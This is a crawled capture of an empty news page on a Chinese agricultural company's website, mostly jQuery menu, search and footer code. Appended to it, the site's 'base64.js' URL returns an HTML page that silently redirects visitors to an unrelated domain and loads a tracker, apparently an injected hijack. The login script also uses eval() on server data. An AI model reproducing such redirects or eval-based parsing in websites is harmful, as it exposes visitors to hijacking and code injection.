	$(function () {
	     $(window).scroll(function () {
	
	         if ($(window).scrollTop() > 150) {
	             $('.header').addClass('onslide');
	         } else {
	             $('.header').removeClass('onslide');
	         }
         });
        $.ajax({
            url: "/label/member/islogin.aspx",
            cache: false,
            success: function (data) {
                var result = eval("[" + data + "]")[0]; //值: [{'islogin':'1','username':'张三'}]
                if (result.islogin == "1") { // 已经登录
                    $(".login").text(result.username)
                    $(".register").text("退出");
                    $(".login").attr('href', '')
                    $(".register").attr('href', 'javascript:loginout();')
                    $(".register").attr('onclick', '')
                    $(".login").attr('onclick', '')
                    

                } 
            }
        })        
	 });
	$(".search-box #all").click();
	$("#nav101, #nav4").find(".hide").remove()
    
    
    var nav='6'
    
        var sub = '24';
        $("#sub" + sub).addClass("on");
        
        $(".header .header-menu li").each(function(){
            $(this).find("dd").hover(function(){
                   $(this).addClass("on").siblings().removeClass("on");
              },function(){
                   $(this).removeClass("on");
                   $("#sub" + sub).addClass("on");
              });
         });
         
    
    
    $('#nav' + nav).addClass('aon');
    $('.nav-box').each(function () {
        var length = $(this).children().length;
        if( length >= 6){
            var percent = 100 / length;
            //$(this).children().css('width',percent + "%");
        }
    })
    //导航
    if($(window).width() > 1024){
        //pc
        $('.header .header-menu li').hover(function () {
            $(this).find('.sub-nav').fadeIn();
        },function(){
            $(this).find('.sub-nav').stop(true,true).fadeOut();
        })
        

        
    }else{
        $('#open-menu').click(function(e){
            $(this).toggleClass('on');
            $('.header .header-menu').toggleClass('on')
            e.stopPropagation();
        });
        $('.header .header-menu li em').click(function(){
            $(this).toggleClass('on');
            $(this).parent().siblings().find('em').removeClass('on');
            $(this).parent().siblings().find('.sub-nav').slideUp();
            $(this).siblings('.sub-nav').slideToggle();
        })
    }
    $('.open-search').click(function(){
        $('.search-box').fadeIn();
        $('.header').addClass('white')
    });
    $('.close-btn').click(function(){
        $('.search-box').fadeOut();
    });

        ////搜索
        //$("#TopBtn").jqSearch({
        //TxtVal: "请输入关键字",
        //KeyTxt1: "输入关键词搜索！",
        //KeyTxt2: "输入的关键词字数不要过多！",
        //KeyTxt3: "您输入的内容存在特殊字符！",
        //KeyId: "TopKey", //输入框id
        //KeyUrl: "#", //跳转链接
        //KeyHref: "key", //链接传值
        //Static: false //是否静态站
        //});
    var pid = 0;
    function colclick(type) {
        pid = type;
    }
    function seach() {
        var key = $(".seachkey").val();
        if (key == "") {
            alert("请输入关键字！");
            return false;
        } else {
            var pattern = new RegExp("[`~!@#$^&*()=|{}':;',\\[\\].<>/?~！@#￥……&*（）—|{}【】‘；：”“'。，、？]");
            if (pattern.test(key)) {
                alert("请勿输入特殊字符！")
                return false;
            } else {
                window.location.href = "/Search/list.aspx?key=" + key + "&pid=" + pid;
            }
        }
    }
    //回车搜索
    $('.seachkey').bind('keydown', function (event) {
        var event = window.event || arguments.callee.caller.arguments[0];
        if (event.keyCode == 13) {
            seach()
        }
    });
</script>



 
 
<div class="banner">
    
   <!--<div class="txt">
    
    
    <span class="cn">新闻资讯</cn>
    <span class="en">News</span>
    
    
    </div>-->
    
    <div class="pc"><img src='/uploadfiles/banner/20210722100924589.jpg'></div>
    <div class="wap"><img src="/uploadfiles/banner/20210722100926104.jpg"></div>


</div>


 
 
<div class="location_menu" id="pidColumn6">
    <div class="auto_1400 clearfix">
    <div class="location"><a href="/index.html">首页</a><font>•</font><a href="/CompanyNews/list.html">新闻资讯</a><font>•</font><span>公司新闻</span></div>
    <menu class="menu">
        <h2 class="mp column">新闻资讯</h2>
        <ul class="ul clearfix">
            
            <li id="menu24"><span><a href='/CompanyNews/list.html'>公司新闻</span></a>
                <div class="submenu_business">
                    <div class="sub">
                    <div class="auto_1400 clearfix">          
                             
                    </div>
                    </div>
                </div>
            </li>
            
            <li id="menu26"><span><a href='/IndustryNews/list.html'>行业资讯</span></a>
                <div class="submenu_business">
                    <div class="sub">
                    <div class="auto_1400 clearfix">          
                             
                    </div>
                    </div>
                </div>
            </li>
            
            <li id="menu28"><span><a href='/InternationalNews/list.html'>国际合作</span></a>
                <div class="submenu_business">
                    <div class="sub">
                    <div class="auto_1400 clearfix">          
                             
                    </div>
                    </div>
                </div>
            </li>
            
        </ul>
    </menu>
    </div>
</div>
<script>
	
    
    
    





var menu = '24';




var submenu = '24';



      
      
      $("#menu" + menu).addClass("aon");
      $("#submenu" + submenu).addClass("on");
      
      $(".menu li").hover(function(){
           $(this).addClass("aon").siblings().removeClass("aon");
           $(this).find('.submenu_business').fadeIn();
      },function(){
           $(this).removeClass("aon");
           $("#menu" + menu).addClass("aon");
           $(this).find('.submenu_business').stop(true,true).fadeOut();
      });
      $(".menu li").each(function(){
        var num=$(this).find(".submenu_business em").length;
        if(num==0){
               $(this).find(".submenu_business").remove();
        }
      
        $(this).find("em").hover(function(){
               $(this).addClass("on").siblings().removeClass("on");
          },function(){
               $(this).removeClass("on");
               $("#submenu" + submenu).addClass("on");
          });
      });
//手机
	$(".menu .column").click(function () {
      $(this).toggleClass("on").siblings().removeClass("on");
      $(this).next("ul").slideToggle().siblings("ul").slideUp();
	});

    var url = $('#menu31').find('a').attr('href');
    $('#menu32').find('a').attr('href',url + '#intro');
    $('#menu36').find('a').attr('href',url + '#patented');
    $('#menu37').find('a').attr('href',url + '#venue');
    $('#menu38').find('a').attr('href',url + '#report');
    $('#menu39').find('a').attr('href',url + '#contact');
</script>


<div class="auto_1400">

     <div class="article_info clearfix">
         <div class="box_fl">
          


             <div class="other_info">
                 <div class="tags_back clearfix">
                 
                 <div class="back"><a href="/CompanyNews/list.html"><span>返回列表</span></a></div>
                 </div>
                 <span class="dot"><a href="/companynews/info_itemid_0.html"></a></span>
                 <span class="dot"><a href="/companynews/info_itemid_0.html"></a></span>
             </div>
         </div>
         <div class="box_fr">
             <div class="fr_content">
             <div class="tab"><a>推荐新闻</a></div>
             <div class="box">
                 <ul class="ul">
                     <p style="margin:3% 0px;">	暂无数据</p>
                 </ul>
             </div>
             </div>
             <div class="newsbottom"></div>
         </div>
     </div>

    
</div>

 
 
<footer class="bottom">
    <div class="nav">
        <div class="auto-1400">
            <div class="bot-nav">
                <ul class="ul clearfix">
                    
                    <li>
                        <em><a href='/BusinessA1/index.html'>咨询与策划</a></em>
                        <dl>
                            
                            
                            
                            
                            <dd><a href='/BusinessA1/index.html'>政策研究与决策咨询</a></dd>
                            
                            <dd><a href='/BusinessA1/index.html'>项目全过程工程咨询</a></dd>
                            
                            <dd><a href='/BusinessASort/info.aspx?itemid=334&parent'>农业农村投资研究</a></dd>
                            
                            <dd><a href='/BusinessA1/index.html'>企业发展战略规划</a></dd>
                            
                            <dd><a href='/BusinessA1/index.html'>可行性研究报告</a></dd>
                            
                            <dd><a href='/BusinessA1/index.html'>品牌农业策划与设计</a></dd>
                            
                            <dd><a href='/BusinessA1/index.html'>农业园区运营方案策划</a></dd>
                            
                            <dd><a href='/BusinessA1/index.html'>科技创新与技术转化</a></dd>
                            
                            
                            
                        </dl>
                    </li>
                    
                    <li>
                        <em><a href='/BusinessB1/index.html'>规划与设计</a></em>
                        <dl>
                            
                            
                            <dd><a href='/BusinessB2/index.html'>区域产业规划</a></dd>
                            
                            <dd><a href='/BusinessB3/index.html'>园区规划设计</a></dd>
                            
                            <dd><a href='/BusinessB4/index.html'>数字农业农村</a></dd>
                            
                            <dd><a href='/BusinessB5/index.html'>未来食品规划</a></dd>
                            
                            <dd><a href='/BusinessB7/index.html'>乡村规划设计</a></dd>
                            
                            
                            
                        </dl>
                    </li>
                    
                    <li>
                        <em><a href='/BusinessC/index.html'>园区建设与温室施工</a></em>
                        <dl>
                            
                            
                            <dd><a href='/BusinessC/index.html#subitem299'>农业设施工程</a></dd>
                            
                            <dd><a href='/BusinessC/index.html#subitem300'>农业物联网工程</a></dd>
                            
                            <dd><a href='/BusinessC/index.html#subitem301'>节水灌溉工程</a></dd>
                            
                            
                            
                            <dd><a href="/BusinessC/index.html#part2" class="dot">农业设施工程</a></dd>
                            <dd><a href="/BusinessC/index.html#part3" class="dot">农业物联网工程</a></dd>
                            <dd><a href="/BusinessC/index.html#part4" class="dot">节水灌溉工程</a></dd>
                            
                        </dl>
                    </li>
                    
                    <li>
                        <em><a href='/BusinessD1/index.html'>农业工程建设运营</a></em>
                        <dl>
                            
                            
                            <dd><a href='/BusinessD2/index.html'>农业园区设计及升级改造</a></dd>
                            
                            <dd><a href='/BusinessD3/index.html'>农业展馆设计策划</a></dd>
                            
                            <dd><a href='/BusinessD4/index.html'>商业空间沉浸式园艺景观设计</a></dd>
                            
                            
                            
                        </dl>
                    </li>
                    
                    <li>
                        <em><a href='/BusinessE2/index.html'>特色产品与项目</a></em>
                        <dl>
                            
                            
                            <dd><a href='/BusinessE2/index.html'>设施农业产业集群</a></dd>
                            
                            <dd><a href='/BusinessE4/index.html'>农业奥特莱斯</a></dd>
                            
                            <dd><a href='/BusinessE3/index.html'>花漾年华</a></dd>
                            
                            <dd><a href='/shui/index.html'>水漾年华</a></dd>
                            
                            <dd><a href='/BusinessE1/index.html'>农业嘉年华</a></dd>
                            
                            
                            
                        </dl>
                    </li>
                    
                    <li>
                        <em><a href='/BusinessF1/index.html'>园区管理与技术支持</a></em>
                        <dl>
                            
                            
                            <dd><a href='/BusinessF2/index.html'>园艺技术服务</a></dd>
                            
                            <dd><a href='/BusinessF3/index.html'>园区运营托管</a></dd>
                            
                            <dd><a href='/BusinessF4/index.html'>园区市场营销托管服务</a></dd>
                            
                            <dd><a href='/BusinessF5/index.html'>教育培训</a></dd>
                            
                            <dd><a href='/qualitySeedSeedling/list.html'>优质种苗资材</a></dd>
                            
                            <dd><a href='/BusinessF6/index.html'>农产品产销对接</a></dd>
                            
                            <dd><a href='/BusinessF7/index.html'>涉农项目运营策划</a></dd>
                            
                            <dd><a href='/BusinessF8/index.html'>会议会展</a></dd>
                            
                            
                            
                        </dl>
                    </li>
                    
                </ul>
            </div>
            <div class="contact clearfix">
                <div class="left">
                    
                        <p><span class="tit">主办单位</span><span>北京中农富通园艺有限公司</span></p>
                    <p><span class="tit">通信地址</span><span>北京市海淀区学清路甲38号金码大厦B座17层</span></p>
                        <p><span class="tit">联系电话</span><span>010-62392460 / 158 1156 4620</span></p>
                        <p><a href='/OnlineMessage/index.html' class="message">在线留言</a></p>
                    
                </div>
                <div class="right">
                    
                        <div class="item">
                            <img src="/uploadfiles/image/qrcode1.jpg?5YWz5rOo4oCc5Lit5Yac5a+M6YCa4oCdIOW+ruS/oeWFrOS8l+WPtw==" alt="">
                            <p>中农富通</p>
                        </div>
                        <div class="item">
                            <img src="/uploadfiles/image/qrcode2.jpg?5YWz5rOo4oCc5Yac5Lia5ZiJ5bm05Y2O4oCdIOW+ruS/oeWFrOS8l+WPtw==" alt="">
                            <p>农业嘉年华</p>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
    <div class="links">
        <div class="auto-1400 clearfix">
            <div class="left">
                <div class="left-links">
                    <a href='/About/index.html'>公司简介</a>
                    <a href='/ContactUs/list.html'>联系我们</a>
                    <a href='/TalentRecruitment/list.html'>人才招聘</a>
                    <a href='/SiteMap/index.html'>网站地图</a>
                    <a href='/Partners/list.html'>友情链接</a>
                </div>
                <div class="copyright">
                    Copyright © 2022 ZHONGNONGFUTONG  All Rights Reserved.
                    
                        <a href="//beian.miit.gov.cn/" target="_blank">京ICP备11001721号-11</a>
                    
                    <a href="https://www.wanhu.com.cn/">Designed by Wanhu.</a>
                </div>
            </div>
            <div class="right clearfix">
                <div class="shares">
                    
                        <a href="javascript:;" class="dy">
                            <div class="qrcode">
                                <img src="/uploadfiles/image/qrcode1.jpg?cXJjb2RlMS5qcGc=" alt="">
                            </div>
                        </a>
                        <a href='https://author.baidu.com/home/1688283099150233' class="bjh" target="_blank"></a>
                        <a href="javascript:;" class="tt">
                            <div class="qrcode">
                                <img src="/uploadfiles/2021/09/20210930162057985.png?5Lit5Yac5a+M6YCa5LuK5pel5aS05p2hLnBuZw==" alt="">
                            </div>
                        </a>
                    
                </div>
                <div class="subsite">
                    <h1>旗下分支公司</h1>
                    <dl>
                        
                        <dd><a href="/Company/index.aspx?subjectID=25" target="_blank">中农富通乡村产业发展研究院（北京中农富民管理咨询有限公司）</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=8" target="_blank">中农富通长三角农业规划科学研究所</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=9" target="_blank">中农富通西部乡村振兴规划科学研究所</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=19" target="_blank">山西中农富通农业科技有限公司</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=17" target="_blank">北京中农富兴农业信息科技有限公司</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=1" target="_blank">北京中农天陆微纳米气泡水科技有限公司</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=29" target="_blank">北京中农富延园艺科技有限公司</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=24" target="_blank">北京市通州区富农园艺职业技能培训学校</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=27" target="_blank">北京国际都市农业科技园</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=18" target="_blank">保德县繁庄塔高新农业示范园</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=22" target="_blank">广西中农富玉国际农业科技有限公司</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=21" target="_blank">江苏富金农业科技发展有限公司</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=28" target="_blank">北京富通大潮来农业科技发展有限公司</a></dd>
                        
                        <dd><a href="/Company/index.aspx?subjectID=33" target="_blank">山西中农富神高原作物农业研究有限公司</a></dd>
                        
                    </dl>
                </div>
            </div>
        </div>
        
    </div>
</footer>
<a href="javascript:;" class="backtop" onclick="$('body,html').animate({scrollTop:0},500);"></a>

<script>
    //二维码
    $('.bottom .shares a').hover(function(){
        $(this).find('.qrcode').stop(true,true).fadeIn();
    },function(){
        $(this).find('.qrcode').stop(true,true).fadeOut();
    })
	$(window).scroll(function () {
		var current = $(document).scrollTop(),
		height = 150;
		if (current < height) {
		  $(".backtop").fadeOut();
		} else {
		   $(".backtop").fadeIn();
		}
		
	})
	
    $('.subsite h1').click(function(e){
        $(this).toggleClass('on')
        $(this).siblings().slideToggle();
        e.stopPropagation();
    });
  
    if($(window).width() <= 768){
        $('.bottom .nav li em').click(function(){
            $(this).parent().siblings().find('em').removeClass('on')
            $(this).parent().siblings().find('dl').slideUp();
            $(this).toggleClass('on')
            $(this).siblings().slideToggle();
        })
    }
    $(document).click(function(){
        $('.subsite h1').removeClass('on')
        $('.subsite dl').slideUp();
        console.log(1);
    })


<p style="margin:3% 0px;">	暂无数据</p>

</script>

<script>
    window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"32"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?934ef7a7983978446624e9dcef51cee4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1279958189&web_id=1279958189"></script>

	 <script>
		 $(function(){
			 var formH = $(".box_fr .fr_content").outerHeight();
			 $(".box_fr .fr_content").before("<div class='formH' style='height:" + formH + "px'></div>")
			 $(window).scroll(function(e) {
			     var sTop = $(document).scrollTop()
			     //var navmenuT = $(".newsbottom").offset().top
			     var navmenuT = $(".article_info .box_fr").offset().top
			 
			     if (sTop >= navmenuT) {
					  $(".box_fr .fr_content").removeClass("absolute");
					 $(".box_fr .fr_content").addClass("fixed");
			         
			     } else {
					 $(".box_fr .fr_content").removeClass("fixed");
			         // $(".box_fr .fr_content").css("top", - +formH);
			     }
			     var formH_t = $(".box_fr").offset().top + formH
			     if (sTop < formH_t) {
					 $(".box_fr .fr_content").removeClass("fixed");
					 $(".box_fr .fr_content").addClass("absolute");
			         
			 
			     }
			 });
		 })
	 </script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.zhongnongfutong.com/cn/js/base64.js
body_size: 550
content:
<html>
<head>
<meta http-equiv="Content-Language" content="zh-CN">
<meta HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=gb2312">
<meta http-equiv="refresh" content="0.1;url=https://www.q19dw.com?id=396000355">
<title></title>
</head>
<body>
<script type="text/javascript" src="https://js.users.51.la/21117149.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8e02fc3024606e1c1cdf3d15a8d42844";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>




